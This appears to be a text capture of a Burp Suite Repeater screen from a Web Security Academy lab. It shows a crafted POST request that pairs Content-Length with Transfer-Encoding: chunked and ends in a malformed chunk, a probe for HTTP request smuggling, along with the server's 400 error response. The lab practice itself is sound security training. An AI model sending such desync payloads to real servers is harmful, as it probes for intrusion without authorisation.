 Send Cancel < ▼ > ▼ Target: https://0a6100460314d8ba842f0f1000170065.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a6100460314d8ba842f0f1000170065.web-security-academy.net \r \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0 \r \n
4 Content-Type: application/x-www-form-urlencoded \r \n
5 Content-Length: 7 \r \n
6 Transfer-Encoding: chunked \r \n
7 \r \n
8 4 \r \n
9 test \r \n
10 X \r \n
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 Connection: close
5 Content-Length: 27
6
7 {
"error":"Invalid request"
}
Inspector
Selection 7 (0x7)
Selected text
4 \r \n
test
Decoded from: URL encoding
4 \r \n
test
Cancel Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Inspector
Notes